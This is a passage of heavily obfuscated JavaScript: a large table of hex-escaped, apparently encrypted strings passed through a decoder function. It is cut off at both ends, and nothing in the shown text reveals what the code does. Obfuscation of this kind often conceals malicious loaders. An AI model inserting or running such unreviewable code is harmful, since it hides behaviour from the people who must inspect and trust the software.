+_0x374919('\x69\x29\x72\x32',-0x79),_0x374919('\x48\x21\x77\x74',-0x61)+_0x374919('\x61\x4d\x67\x30',0x53b)+'\x4b\x71','\x79\x53\x6f\x68\x57\x50\x6c\x64\x53\x71',_0x374919('\x62\x70\x4f\x46',-0x5e),_0x374919('\x65\x4f\x5e\x74',0x2e7)+_0x374919('\x24\x52\x4a\x57',0x104),'\x57\x37\x58\x69\x57\x50\x78\x64\x4d\x77'+_0x374919('\x66\x4a\x4d\x41',0x2ff),'\x72\x4d\x68\x63\x4e\x62\x37\x64\x53\x77'+_0x374919('\x52\x32\x24\x26',0x17c),_0x374919('\x4f\x51\x40\x31',0xc1)+'\x5a\x64\x55\x4a\x37\x63\x51\x4b\x38',_0x374919('\x78\x4e\x23\x5d',0x101)+_0x374919('\x61\x4d\x67\x30',0x3f5)+'\x4c\x71',_0x374919('\x69\x29\x72\x32',0x1a5)+'\x64\x63\x50\x43\x6f\x66\x72\x47\x44\x54',_0x374919('\x28\x54\x37\x5b',0x32d)+_0x374919('\x69\x29\x72\x32',-0xa4)+'\x6c\x53\x6f\x6e',_0x374919('\x25\x5b\x41\x4a',0x3e3)+_0x374919('\x25\x5b\x41\x4a',0x1d0),_0x374919('\x6b\x6c\x44\x67',0x148)+_0x374919('\x25\x6a\x43\x7a',0x3c9)+'\x4e\x61',_0x374919('\x6b\x42\x48\x57',0x566),_0x374919('\x25\x6a\x43\x7a',0x110)+_0x374919('\x70\x33\x4b\x4b',0x163),_0x374919('\x48\x21\x77\x74',0xf3)+_0x374919('\x56\x4e\x70\x64',0x18a),'\x6d\x53\x6f\x2b\x74\x53\x6f\x41\x63\x47',_0x374919('\x78\x73\x4a\x72',0x4c9)+_0x374919('\x77\x34\x63\x63',0x86)+'\x48\x47',_0x374919('\x25\x5b\x41\x4a',-0x65)+_0x374919('\x4d\x75\x46\x65',-0x19),'\x57\x50\x6e\x6b\x65\x6d\x6f\x30','\x77\x72\x46\x64\x51\x68\x68\x64\x4b\x47',_0x374919('\x21\x69\x5a\x4d',0x6c)+_0x374919('\x36\x23\x71\x29',0x102)+_0x374919('\x78\x4e\x23\x5d',-0xaa),'\x57\x34\x39\x65\x6c\x61\x5a\x63\x52\x68'+_0x374919('\x24\x52\x4a\x57',-0x26),'\x57\x52\x38\x53\x76\x38\x6f\x65\x72\x30'+'\x72\x54\x57\x51\x6e\x49\x74\x71',_0x374919('\x77\x28\x39\x41',0x538)+'\x57\x78\x57\x52\x33\x64\x47\x43\x6b\x43'+'\x73\x61','\x57\x36\x54\x61\x57\x50\x38\x6e\x57\x4f'+_0x374919('\x52\x32\x24\x26',0x3a9),_0x374919('\x36\x41\x77\x68',0x5e9)+_0x374919('\x30\x44\x30\x4b',0x2c5),_0x374919('\x79\x55\x4e\x54',0x72)+'\x6b\x57\x43\x38\x6b\x43\x44\x63\x42\x63'+_0x374919('\x78\x73\x4a\x72',0x3a8),_0x374919('\x56\x4e\x70\x64',0x9d)+_0x374919('\x77\x28\x39\x41',0xa5),_0x374919('\x72\x21\x38\x5d',0x15a)+_0x374919('\x45\x31\x2a\x33',0x5d),'\x42\x53\x6b\x66\x57\x52\x70\x63\x48\x43'+_0x374919('\x56\x4e\x70\x64',0x37e)+_0x374919('\x56\x4e\x70\x64',0x28f),_0x374919('\x74\x40\x47\x45',0x5f7)+_0x374919('\x52\x32\x24\x26',0x7d)+_0x374919('\x28\x54\x37\x5b',0x367),_0x374919('\x34\x5b\x47\x35',-0x8d)+'\x6f\x37','\x43\x43\x6f\x61\x57\x50\x52\x64\x53\x6d'+_0x374919('\x21\x69\x5a\x4d',0x15f),_0x374919('\x6e\x38\x6f\x2a',0x215)+'\x44\x76\x6d\x6d\x6b\x79\x64\x53\x6f\x37',_0x374919('\x6b\x35\x45\x37',-0x92)+_0x374919('\x70\x33\x4b\x4b',0x21c)+'\x53\x47','\x44\x58\x52\x64\x47\x49\x2f\x63\x4e\x53'+_0x374919('\x32\x4a\x4a\x4b',0x5dc),_0x374919('\x36\x41\x77\x68',0x368)+_0x374919('\x48\x21\x77\x74',0x3fb),_0x374919('\x56\x4e\x70\x64',-0x89)+_0x374919('\x4d\x75\x46\x65',0x49e)+_0x374919('\x50\x57\x43\x41',0x410),_0x374919('\x36\x41\x77\x68',0x5aa),_0x374919('\x47\x5b\x23\x4d',0x5ea)+_0x374919('\x79\x55\x4e\x54',0x135)+'\x72\x61',_0x374919('\x72\x21\x38\x5d',0x513)+_0x374919('\x48\x21\x77\x74',-0xa9),_0x374919('\x44\x66\x4c\x52',0x241)+_0x374919('\x48\x21\x77\x74',0x56c),'\x76\x6d\x6b\x35\x63\x53\x6f\x69\x7a\x59'+_0x374919('\x48\x21\x77\x74',0x4cb),_0x374919('\x4d\x75\x46\x65',-0xa8),_0x374919('\x78\x4e\x23\x5d',0x245)+'\x71',_0x374919('\x68\x33\x6d\x32',0xdf)+'\x46\x63\x4a\x47',_0x374919('\x66\x28\x26\x6b',0x56f)+_0x374919('\x62\x70\x4f\x46',0x5a5),_0x374919('\x61\x4d\x67\x30',-0x56)+_0x374919('\x76\x6b\x65\x5a',0x1ef),_0x374919('\x21\x69\x5a\x4d',0x587)+_0x374919('\x75\x48\x50\x40',0x15d),_0x374919('\x30\x44\x30\x4b',0x59a),_0x374919('\x76\x37\x38\x70',0x1ae)+'\x65',_0x374919('\x79\x55\x4e\x54',-0x51)+'\x37\x63\x4d\x75\x66\x51\x57\x35\x4c\x6f',_0x374919('\x61\x4d\x67\x30',0x5ef)+'\x6b\x73\x57\x50\x6c\x63\x4f\x38\x6b\x6a',_0x374919('\x36\x41\x77\x68',0x495)+_0x374919('\x70\x33\x4b\x4b',0x59c),'\x67\x53\x6f\x4a\x6e\x59\x75\x54\x73\x6d'+_0x374919('\x32\x4a\x4a\x4b',0x34f),_0x374919('\x24\x52\x4a\x57',0x318)+_0x374919('\x6b\x51\x59\x5a',0x4af),_0x374919('\x5d\x54\x75\x53',0x446)+'\x6f\x64',_0x374919('\x6b\x6c\x44\x67',0x95)+_0x374919('\x6e\x6d\x7a\x38',0x2f2),_0x374919('\x65\x4f\x5e\x74',0x5b0),_0x374919('\x6e\x38\x6f\x2a',0xa0)+_0x374919('\x79\x55\x4e\x54',0x166)+'\x57\x52\x34',_0x374919('\x75\x48\x50\x40',0x180)+_0x374919('\x4c\x34\x59\x77',0x1a1)+'\x41\x61',_0x374919('\x78\x4e\x23\x5d',0x416)+_0x374919('\x48\x21\x77\x74',0xc6)+_0x374919('\x79\x55\x4e\x54',0x17f),_0x374919('\x44\x37\x52\x50',0x96)+_0x374919('\x36\x23\x71\x29',0x356),_0x374919('\x47\x4a\x5e\x28',0x4d6)+'\x6f\x39\x57\x4f\x33\x63\x55\x75\x78\x63'+_0x374919('\x70\x33\x4b\x4b',0x4a5),_0x374919('\x75\x48\x50\x40',0x246)+'\x4a\x63\x48\x53\x6f\x7a\x57\x50\x2f\x64'+_0x374919('\x30\x44\x30\x4b',0x31e),_0x374919('\x74\x40\x47\x45',-0x12)+_0x374919('\x6b\x35\x45\x37',0x55f)+'\x4e\x47',_0x374919('\x56\x4e\x70\x64',0x4b5)+_0x374919('\x68\x33\x6d\x32',0x4e1)+'\x4e\x47',_0x374919('\x66\x28\x26\x6b',0xb9)+'\x6b\x32\x6f\x62\x46\x63\x4f\x57',_0x374919('\x66\x28\x26\x6b',0x48b),_0x374919('\x45\x31\x2a\x33',0xd5),_0x374919('\x36\x23\x71\x29',0x1f2)+_0x374919('\x45\x31\x2a\x33',0x594),_0x374919('\x52\x32\x24\x26',0x349)+_0x374919('\x5d\x54\x75\x53',0x451),'\x76\x53\x6f\x55\x57\x36\x61\x67\x57\x35'+'\x2f\x63\x4d\x43\x6b\x58\x61\x33\x2f\x63'+'\x4a\x61',_0x374919('\x75\x48\x50\x40',0x31)+'\x42\x63\x52\x38\x6f\x41\x43\x43\x6f\x68',_0x374919('\x69\x29\x72\x32',0x5a8),'\x61\x6d\x6f\x33\x57\x36\x34\x73\x57\x50'+_0x374919('\x25\x5b\x41\x4a',0x1ee)+'\x4d\x47',_0x374919('\x70\x33\x4b\x4b',0x47f)+_0x374919('\x25\x5b\x41\x4a',0x8f),_0x374919('\x66\x4a\x4d\x41',0x474)+'\x6f\x4c\x77\x73\x7a\x79\x42\x57',_0x374919('\x69\x29\x72\x32',0x4b0)+'\x71','\x64\x43\x6f\x31\x57\x34\x33\x64\x4b\x71',_0x374919('\x28\x54\x37\x5b',0x169)+'\x50\x4b\x57\x36\x37\x63\x49\x53\x6b\x76','\x6b\x65\x69\x66\x74\x71\x66\x2b','\x77\x43\x6b\x79\x57\x50\x74\x63\x56\x57',_0x374919('\x62\x70\x4f\x46',0x5ba)+'\x76\x79',_0x374919('\x24\x52\x4a\x57',0x4ab),_0x374919('\x70\x33\x4b\x4b',0x32f)+'\x2f\x63\x49\x62\x43\x6f\x45\x38\x6b\x51'+'\x46\x47',_0x374919('\x44\x37\x52\x50',0x285)+'\x6e\x55',_0x374919('\x74\x40\x47\x45',0x591)+_0x374919('\x65\x4f\x5e\x74',0x3b5),'\x75\x53\x6f\x5a\x57\x50\x68\x64\x4c\x30'+_0x374919('\x61\x4d\x67\x30',0x3fd)+'\x41\x47',_0x374919('\x25\x5b\x41\x4a',0x271)+_0x374919('\x25\x5b\x41\x4a',0x306)+'\x6c\x47',_0x374919('\x47\x5b\x23\x4d',0x2de)+_0x374919('\x25\x5b\x41\x4a',0x5f0),_0x374919('\x52\x32\x24\x26',0x4d4)+'\x79','\x57\x35\x52\x63\x4e\x6d\x6b\x33\x57\x34'+_0x374919('\x65\x4f\x5e\x74',0x28c)+'\x7a\x71',_0x374919('\x66\x28\x26\x6b',0x32a)+'\x35\x4f',_0x374919('\x62\x70\x4f\x46',0x56a)+_0x374919('\x48\x51\x70\x65',0x4f3)+'\x57\x36\x71',_0x374919('\x25\x6a\x43\x7a',0x5e)+_0x374919('\x48\x21\x77\x74',0x35d)+_0x374919('\x52\x32\x24\x26',0x20b),_0x374919('\x45\x31\x2a\x33',0x461)+_0x374919('\x30\x44\x30\x4b',0xe9),_0x374919('\x78\x73\x4a\x72',0x158)+_0x374919('\x62\x70\x4f\x46',0x206)+'\x46\x71',_0x374919('\x65\x4f\x5e\x74',0x2d2)+_0x374919('\x4f\x51\x40\x31',0x47c),_0x374919('\x28\x54\x37\x5b',0x419)+_0x374919('\x56\x4e\x70\x64',0x58b)+'\x75\x57',_0x374919('\x50\x57\x43\x41',0x5dd)+'\x6f\x56\x57\x35\x4e\x64\x47\x53\x6f\x6c',_0x374919('\x24\x52\x4a\x57',0x254)+_0x374919('\x79\x55\x4e\x54',0x466),'\x57\x51\x71\x63\x57\x50\x4b\x68\x57\x4f'+_0x374919('\x70\x33\x4b\x4b',0x468),'\x79\x65\x72\x5a\x74\x43\x6f\x79\x79\x53'+_0x374919('\x66\x4a\x4d\x41',0x3b9),'\x73\x53\x6f\x33\x57\x36\x48\x76\x57\x50'+_0x374919('\x70\x33\x4b\x4b',0x4d3)+'\x47\x61',_0x374919('\x50\x57\x43\x41',0x4db)+'\x34','\x57\x35\x53\x2f\x68\x61','\x46\x78\x2f\x64\x49\x4d\x75\x43\x70\x38'+_0x374919('\x48\x51\x70\x65',0x10a),_0x374919('\x56\x4e\x70\x64',0x105)+_0x374919('\x56\x4e\x70\x64',0x5a9),_0x374919('\x78\x73\x4a\x72',0x396)+'\x6f\x2b\x57\x51\x5a\x64\x49\x38\x6f\x6a'+'\x64\x71',_0x374919('\x32\x4a\x4a\x4b',0x3fe),_0x374919('\x5d\x54\x75\x53',0x369)+'\x6f\x50',_0x374919('\x33\x6f\x52\x78',-0x2d)+_0x374919('\x56\x4e\x70\x64',0x1ff)+'\x57\x50\x4e\x64\x51\x57','\x46\x38\x6f\x37\x71\x53\x6f\x79\x67\x38'+_0x374919('\x32\x4a\x4a\x4b',0x577),_0x374919('\x6b\x35\x45\x37',0x28b)+'\x6b\x57\x57\x34\x42\x64\x51\x71',_0x374919('\x6b\x6c\x44\x67',0x2b)+_0x374919('\x4d\x75\x46\x65',0x48a)+'\x4d\x47',_0x374919('\x65\x4f\x5e\x74',0xf5)+_0x374919('\x6e\x38\x6f\x2a',0x3d2),'\x57\x35\x70\x63\x4f\x38\x6b\x73\x72\x77'+_0x374919('\x66\x4a\x4d\x41',0x456),_0x374919('\x48\x51\x70\x65',0x346),_0x374919('\x24\x52\x4a\x57',0x2ad)+_0x374919('\x70\x33\x4b\x4b',0x5a1),'\x57\x51\x53\x72\x57\x37\x58\x61\x6f\x43'+'\x6b\x4d','\x68\x38\x6b\x71\x69\x78\x69\x55\x72\x78'+'\x52\x64\x54\x33\x37\x64\x48\x71',_0x374919('\x48\x51\x70\x65',0x2b0)+_0x374919('\x44\x66\x4c\x52',0x590)+'\x57\x52\x30',_0x374919('\x6b\x6c\x44\x67',0x5ce)+'\x4c\x45\x6e\x43\x6b\x63\x67\x6d\x6f\x39',_0x374919('\x6e\x38\x6f\x2a',-0x23)+'\x72\x76\x57\x52\x35\x35\x78\x72\x57',_0x374919('\x79\x55\x4e\x54',0x3fa)+_0x374919('\x33\x6f\x52\x78',0xd2),'\x42\x38\x6b\x55\x67\x53\x6b\x65',_0x374919('\x72\x21\x38\x5d',0x16b)+_0x374919('\x75\x48\x50\x40',0x7),_0x374919('\x4f\x51\x40\x31',0x505)+'\x6b\x53\x57\x37\x6a\x74\x57\x50\x65',_0x374919('\x78\x73\x4a\x72',0x34a)+_0x374919('\x6b\x35\x45\x37',0x526)+_0x374919('\x32\x4a\x4a\x4b',0x5a4),'\x76\x6d\x6f\x38\x57\x4f\x74\x64\x4e\x57'+'\x4f',_0x374919('\x6c\x54\x43\x59',0x10d)+_0x374919('\x72\x21\x38\x5d',0xa6),_0x374919('\x6e\x38\x6f\x2a',0x571),_0x374919('\x30\x44\x30\x4b',0x218)+'\x34\x4e\x57\x50\x6d\x76\x6f\x47\x38',_0x374919('\x44\x37\x52\x50',0x52b),_0x374919('\x47\x4a\x5e\x28',0x561)+_0x374919('\x61\x4d\x67\x30',0x15e),'\x57\x37\x79\x4b\x57\x34\x4b\x76','\x69\x62\x70\x64\x4b\x4a\x2f\x64\x4c\x43'+'\x6f\x4c\x72\x4a\x47\x36\x62\x47',_0x374919('\x47\x5b\x23\x4d',0x411)+_0x374919('\x72\x21\x38\x5d',0x44b),'\x75\x6d\x6f\x50\x57\x52\x6a\x43\x57\x50'+'\x52\x63\x4d\x38\x6b\x4d\x63\x73\x42\x63'+'\x4d\x61','\x57\x34\x35\x65\x6b\x63\x68\x63\x55\x77'+'\x71\x68','\x68\x53\x6f\x66\x73\x43\x6b\x44\x76\x71','\x57\x36\x44\x78\x57\x4f\x42\x63\x49\x67'+'\x56\x63\x49\x65\x68\x63\x55\x4a\x6e\x5a',_0x374919('\x61\x4d\x67\x30',0x5ca)+_0x374919('\x79\x55\x4e\x54',-0x78),'\x57\x51\x39\x38\x78\x6d\x6f\x73\x76\x4c'+'\x35\x58\x57\x51\x48\x58\x65\x47',_0x374919('\x56\x4e\x70\x64',0x16e)+'\x6b\x78\x57\x52\x74\x64\x47\x38\x6b\x4c'+'\x6a\x38\x6f\x53',_0x374919('\x4c\x34\x59\x77',0xb2)+_0x374919('\x52\x32\x24\x26',-0x5b),'\x7a\x4e\x62\x58\x78\x4b\x42\x63\x4c\x61'+_0x374919('\x70\x33\x4b\x4b',0x54a),_0x374919('\x33\x6f\x52\x78',0x40a)+'\x6f\x54\x72\x53\x6b\x6e\x64\x33\x43',_0x374919('\x48\x21\x77\x74',-0x55)+_0x374919('\x44\x66\x4c\x52',0x42),_0x374919('\x36\x41\x77\x68',0x2a0)+_0x374919('\x36\x41\x77\x68',0x293),_0x374919('\x5d\x54\x75\x53',0x336)+_0x374919('\x52\x32\x24\x26',0x525),'\x57\x4f\x76\x57\x76\x71\x6d','\x6a\x43\x6b\x2b\x46\x66\x37\x64\x4e\x71','\x57\x36\x62\x5a\x71\x43\x6f\x79\x72\x76'+'\x75',_0x374919('\x79\x55\x4e\x54',0x149)+'\x6b\x74','\x6b\x6d\x6f\x32\x57\x52\x30\x38',_0x374919('\x25\x6a\x43\x7a',0x3a6)+'\x31\x44\x57\x37\x6d','\x57\x34\x33\x63\x53\x49\x33\x63\x52\x38'+_0x374919('\x32\x4a\x4a\x4b',0x1c2),_0x374919('\x28\x54\x37\x5b',0x5e2),_0x374919('\x6b\x51\x59\x5a',0x4de)+_0x374919('\x62\x70\x4f\x46',0x29b),_0x374919('\x76\x6b\x65\x5a',0x377)+_0x374919('\x6b\x6c\x44\x67',0x5df),'\x57\x35\x37\x63\x56\x49\x4e\x63\x4f\x53'+'\x6f\x69\x6e\x47',_0x374919('\x69\x29\x72\x32',0x2ab)+'\x6f\x47','\x57\x52\x54\x67\x43\x43\x6f\x4e\x57\x34'+'\x69',_0x374919('\x68\x33\x6d\x32',0x1c4),_0x374919('\x5d\x54\x75\x53',0x61)+_0x374919('\x76\x37\x38\x70',0x54f),_0x374919('\x47\x5b\x23\x4d',0x21f)+_0x374919('\x65\x4f\x5e\x74',0x26f)+_0x374919('\x77\x28\x39\x41',-0x67),_0x374919('\x6b\x35\x45\x37',0x5a3)+_0x374919('\x6b\x42\x48\x57',-0x9c)+_0x374919('\x50\x57\x43\x41',0x232),_0x374919('\x66\x4a\x4d\x41',0x2ac)+_0x374919('\x28\x54\x37\x5b',0x3e2)+'\x6d\x47',_0x374919('\x6b\x35\x45\x37',-0x46)+_0x374919('\x77\x28\x39\x41',-0x64),_0x374919('\x65\x4f\x5e\x74',0x5f5)+_0x374919('\x70\x33\x4b\x4b',0x436),_0x374919('\x48\x51\x70\x65',0x53f),_0x374919('\x36\x23\x71\x29',0x1a)+_0x374919('\x66\x28\x26\x6b',0x29a)+'\x53\x57',_0x374919('\x48\x51\x70\x65',0x40e)+'\x71',_0x374919('\x61\x4d\x67\x30',0x550),_0x374919('\x65\x4f\x5e\x74',0x3d7)+_0x374919('\x44\x66\x4c\x52',0x42f),_0x374919('\x6b\x35\x45\x37',0x3bb),_0x374919('\x28\x54\x37\x5b',0x8c)+_0x374919('\x4c\x34\x59\x77',0x184),_0x374919('\x4c\x34\x59\x77',0x89)+_0x374919('\x6b\x6c\x44\x67',0x463),_0x374919('\x78\x4e\x23\x5d',0x235),'\x44\x33\x4e\x64\x4d\x33\x71\x65\x42\x6d'+_0x374919('\x4f\x51\x40\x31',0x3fc),_0x374919('\x25\x5b\x41\x4a',0x23),_0x374919('\x6b\x51\x59\x5a',0x4b),_0x374919('\x5d\x54\x75\x53',0x33d)+'\x6f\x38\x6b\x4c\x6d',_0x374919('\x21\x69\x5a\x4d',0x32)+_0x374919('\x52\x32\x24\x26',0x53d),'\x57\x51\x61\x50\x79\x31\x46\x63\x47\x38'+_0x374919('\x69\x29\x72\x32',0x3a0)+'\x65\x57',_0x374919('\x48\x21\x77\x74',0x9f)+'\x6f\x67\x6a\x31\x54\x73\x76\x71\x6d',_0x374919('\x76\x6b\x65\x5a',0x2bb)+_0x374919('\x78\x73\x4a\x72',0x360)+'\x48\x4e\x75',_0x374919('\x52\x32\x24\x26',0x2cf)+'\x6f\x54','\x76\x43\x6f\x79\x73\x6d\x6b\x6e\x61\x71'+'\x4a\x64\x52\x4e\x6d\x44\x78\x71',_0x374919('\x32\x4a\x4a\x4b',0x5d9)+_0x374919('\x30\x44\x30\x4b',0x15c),_0x374919('\x44\x37\x52\x50',0x2e3)+_0x374919('\x77\x34\x63\x63',0x4e3),'\x75\x38\x6b\x2f\x57\x4f\x33\x64\x4b\x57'+_0x374919('\x69\x29\x72\x32',-0x30)+'\x6e\x71',_0x374919('\x28\x54\x37\x5b',0x28)+_0x374919('\x24\x52\x4a\x57',0x70)+'\x57\x36\x30',_0x374919('\x52\x32\x24\x26',0x445)+_0x374919('\x76\x6b\x65\x5a',0x565),'\x73\x6d\x6b\x77\x41\x4e\x37\x63\x4f\x53'+_0x374919('\x6e\x38\x6f\x2a',0x3c7),_0x374919('\x44\x66\x4c\x52',0x189)+_0x374919('\x36\x41\x77\x68',-0x95)+'\x7a\x71',_0x374919('\x25\x6a\x43\x7a',0x231)+'\x6b\x70',_0x374919('\x76\x6b\x65\x5a',0x4e4)+_0x374919('\x25\x5b\x41\x4a',0xcd),_0x374919('\x6e\x6d\x7a\x38',0x398)+_0x374919('\x4f\x51\x40\x31',0x51a),'\x63\x43\x6b\x6a\x42\x4d\x30\x5a\x77\x78'+'\x4a\x63\x55\x59\x43',_0x374919('\x65\x4f\x5e\x74',0x2a3),_0x374919('\x78\x73\x4a\x72',0x4ee)+_0x374919('\x44\x66\x4c\x52',0x343),_0x374919('\x28\x54\x37\x5b',0x265),_0x374919('\x25\x6a\x43\x7a',0x417)+_0x374919('\x45\x31\x2a\x33',-0x59),_0x374919('\x77\x28\x39\x41',0x535)+_0x374919('\x24\x52\x4a\x57',0x4e8),'\x76\x73\x37\x63\x47\x67\x38\x52\x57\x51'+'\x2f\x63\x52\x43\x6f\x43\x7a\x6d\x6f\x73',_0x374919('\x78\x4e\x23\x5d',0x113),_0x374919('\x48\x21\x77\x74',0x467),_0x374919('\x21\x69\x5a\x4d',0x4ba),'\x57\x50\x44\x6f\x62\x43\x6f\x2b\x67\x71',_0x374919('\x47\x5b\x23\x4d',0x504)+_0x374919('\x75\x48\x50\x40',0x14c),_0x374919('\x75\x48\x50\x40',0x41b),_0x374919('\x78\x73\x4a\x72',0x16f)+'\x75',_0x374919('\x5d\x54\x75\x53',0x54)+_0x374919('\x36\x23\x71\x29',0x301),_0x374919('\x76\x37\x38\x70',0x3e1)+'\x6f\x5a',_0x374919('\x68\x33\x6d\x32',0x1c6)+'\x66\x63\x57\x35\x42\x64\x4e\x62\x61',_0x374919('\x45\x31\x2a\x33',0x514)+_0x374919('\x48\x21\x77\x74',0x24d)+_0x374919('\x6c\x54\x43\x59',-0x31),_0x374919('\x25\x6a\x43\x7a',-0x72)+_0x374919('\x79\x55\x4e\x54',0x527)+_0x374919('\x66\x4a\x4d\x41',0x424),_0x374919('\x44\x66\x4c\x52',0x4bb)+_0x374919('\x77\x28\x39\x41',0x100)+'\x57\x36\x79\x34','\x73\x6d\x6b\x74\x57\x50\x6c\x63\x4f\x62'+'\x43',_0x374919('\x6c\x54\x43\x59',0x33b)+_0x374919('\x68\x33\x6d\x32',0x5d7),_0x374919('\x78\x73\x4a\x72',0x93)+_0x374919('\x36\x41\x77\x68',0x44f)+'\x6f\x57',_0x374919('\x78\x4e\x23\x5d',0x4a0)+_0x374919('\x78\x4e\x23\x5d',0x4f7),'\x74\x38\x6f\x59\x57\x35\x56\x64\x4a\x74'+_0x374919('\x6b\x51\x59\x5a',0x4ed),'\x63\x53\x6b\x4d\x57\x36\x46\x63\x4d\x72'+_0x374919('\x25\x5b\x41\x4a',0x2d6)+_0x374919('\x70\x33\x4b\x4b',0x453),_0x374919('\x45\x31\x2a\x33',0x47a)+_0x374919('\x74\x40\x47\x45',-0x42),'\x74\x6d\x6b\x6e\x57\x50\x42\x63\x54\x57'+_0x374919('\x65\x4f\x5e\x74',0x94),_0x374919('\x77\x34\x63\x63',0x499)+_0x374919('\x76\x6b\x65\x5a',0x5a2)+_0x374919('\x68\x33\x6d\x32',0x2be),'\x69\x4b\x70\x64\x4c\x32\x4a\x64\x4c\x38'+_0x374919('\x77\x34\x63\x63',0x593),'\x57\x35\x31\x6c\x6f\x74\x75',_0x374919('\x32\x4a\x4a\x4b',-0x9d)+_0x374919('\x32\x4a\x4a\x4b',0x11d),_0x374919('\x70\x33\x4b\x4b',0xeb)+_0x374919('\x6b\x35\x45\x37',0x160),'\x57\x4f\x44\x46\x42\x6d\x6f\x49\x57\x50'+_0x374919('\x50\x57\x43\x41',0x3a7),_0x374919('\x28\x54\x37\x5b',0x4e2),_0x374919('\x78\x4e\x23\x5d',0x332),_0x374919('\x50\x57\x43\x41',-0x50)+'\x6d\x71\x57\x52\x6a\x55\x41\x48\x69',_0x374919('\x48\x51\x70\x65',0xc2),_0x374919('\x33\x6f\x52\x78',0x3ee)+_0x374919('\x28\x54\x37\x5b',0x152),_0x374919('\x6b\x35\x45\x37',0x3f)+_0x374919('\x47\x4a\x5e\x28',0x473)+'\x4b\x61',_0x374919('\x6e\x38\x6f\x2a',0x6f)+'\x6b\x51\x6d\x58\x62\x37\x64\x53\x6b\x77',_0x374919('\x50\x57\x43\x41',0x5bc)+'\x6b\x38\x57\x35\x33\x63\x52\x53\x6b\x62'+'\x41\x71',_0x374919('\x30\x44\x30\x4b',0x1bf)+'\x6b\x50\x57\x4f\x46\x63\x55\x30\x70\x64'+_0x374919('\x52\x32\x24\x26',0xdc),_0x374919('\x32\x4a\x4a\x4b',0x588),'\x57\x4f\x62\x61\x45\x63\x78\x63\x51\x4d'+_0x374919('\x6b\x35\x45\x37',0x464),'\x71\x38\x6b\x72\x57\x4f\x78\x64\x52\x53'+'\x6b\x71\x57\x51\x37\x63\x4d\x47',_0x374919('\x79\x55\x4e\x54',0x341),_0x374919('\x48\x51\x70\x65',0x1f1)+_0x374919('\x5d\x54\x75\x53',0x25d),'\x74\x53\x6b\x72\x57\x4f\x46\x63\x4f\x72'+_0x374919('\x44\x37\x52\x50',0x518)+'\x71\x57','\x57\x50\x52\x64\x4a\x43\x6f\x47\x57\x50'+_0x374919('\x52\x32\x24\x26',0x195)+'\x6c\x47',_0x374919('\x56\x4e\x70\x64',0x1bd)+_0x374919('\x69\x29\x72\x32',0x3ed)+'\x49\x61',_0x374919('\x33\x6f\x52\x78',0x4a1)+_0x374919('\x50\x57\x43\x41',0x452)+_0x374919('\x68\x33\x6d\x32',0x23f),_0x374919('\x25\x6a\x43\x7a',0x462)+_0x374919('\x4d\x75\x46\x65',0x2e4)+'\x72\x61','\x6a\x43\x6b\x2f\x57\x52\x53\x4c\x57\x52'+_0x374919('\x36\x23\x71\x29',0x427)+_0x374919('\x48\x51\x70\x65',0xd3),_0x374919('\x66\x4a\x4d\x41',0x5bd),_0x374919('\x45\x31\x2a\x33',0x4ca)+'\x57',_0x374919('\x78\x4e\x23\x5d',0x386)+_0x374919('\x6e\x6d\x7a\x38',0x1fa),_0x374919('\x72\x21\x38\x5d',-0xab)+_0x374919('\x6b\x6c\x44\x67',-0x11),_0x374919('\x6b\x6c\x44\x67',0x3e7),_0x374919('\x4f\x51\x40\x31',0x58a)+_0x374919('\x65\x4f\x5e\x74',0x3ec),_0x374919('\x61\x4d\x67\x30',0x397)+_0x374919('\x24\x52\x4a\x57',0x10f),_0x374919('\x36\x23\x71\x29',0x243)+'\x6f\x54','\x57\x4f\x53\x63\x57\x50\x75\x65\x42\x32'+_0x374919('\x34\x5b\x47\x35',0x522),'\x57\x37\x66\x65\x57\x4f\x66\x70\x57\x4f'+_0x374919('\x32\x4a\x4a\x4b',0xee),'\x57\x37\x64\x63\x4b\x53\x6f\x35\x64\x72'+'\x38\x6d',_0x374919('\x70\x33\x4b\x4b',0x38c)+_0x374919('\x50\x57\x43\x41',0x92),'\x57\x35\x68\x63\x51\x68\x33\x63\x56\x53'+'\x6f\x73\x43\x58\x75\x66\x73\x71\x69',_0x374919('\x6e\x6d\x7a\x38',0x5a)+'\x6f\x46',_0x374919('\x76\x37\x38\x70',0x4b9)+_0x374919('\x61\x4d\x67\x30',0x1da)+'\x4b\x71',_0x374919('\x6c\x54\x43\x59',0x3ad)+'\x50\x44\x57\x35\x4b\x53',_0x374919('\x78\x73\x4a\x72',0x1ba)+_0x374919('\x45\x31\x2a\x33',0x228),_0x374919('\x44\x66\x4c\x52',0x257)+'\x6f\x36',_0x374919('\x6b\x35\x45\x37',0x3b4)+_0x374919('\x6b\x42\x48\x57',0x13)+'\x4d\x47',_0x374919('\x44\x37\x52\x50',0x434)+_0x374919('\x48\x21\x77\x74',0x174),'\x57\x36\x6a\x34\x76\x6d\x6f\x64\x43\x4b'+'\x71',_0x374919('\x78\x4e\x23\x5d',0x4f2)+_0x374919('\x76\x37\x38\x70',0x592),_0x374919('\x6c\x54\x43\x59',0x4c)+_0x374919('\x33\x6f\x52\x78',-0x7c),'\x57\x34\x43\x47\x66\x71',_0x374919('\x5d\x54\x75\x53',0x4be)+'\x4f',_0x374919('\x6b\x35\x45\x37',0x229),'\x6d\x6d\x6b\x58\x46\x65\x74\x64\x49\x53'+_0x374919('\x48\x21\x77\x74',0x358),_0x374919('\x4d\x75\x46\x65',0x1cc),'\x46\x6d\x6b\x48\x57\x35\x39\x76',_0x374919('\x6b\x6c\x44\x67',0x38a)+_0x374919('\x66\x4a\x4d\x41',0x5bb),_0x374919('\x48\x21\x77\x74',0x41a),'\x44\x38\x6b\x6f\x64\x47\x53','\x57\x51\x57\x6b\x57\x37\x6a\x65\x70\x53'+_0x374919('\x78\x73\x4a\x72',0x1b),_0x374919('\x78\x4e\x23\x5d',0x1aa),_0x374919('\x72\x21\x38\x5d',0x10e)+'\x68\x64\x4c\x6d\x6f\x4b\x45\x38\x6b\x45',_0x374919('\x36\x23\x71\x29',0x5af)+_0x374919('\x44\x37\x52\x50',0x41e),_0x374919('\x74\x40\x47\x45',0x20e)+_0x374919('\x61\x4d\x67\x30',0x2b4),_0x374919('\x6b\x6c\x44\x67',0x574)+'\x6d\x4f\x61\x43\x6f\x69','\x57\x51\x33\x64\x4d\x43\x6f\x35\x69\x72'+_0x374919('\x4c\x34\x59\x77',-0x99),_0x374919('\x52\x32\x24\x26',0x46f)+_0x374919('\x6c\x54\x43\x59',0x259),_0x374919('\x6b\x42\x48\x57',0x1f8)+_0x374919('\x32\x4a\x4a\x4b',0x122)+'\x4e\x47',_0x374919('\x79\x55\x4e\x54',0x596)+_0x374919('\x44\x66\x4c\x52',0x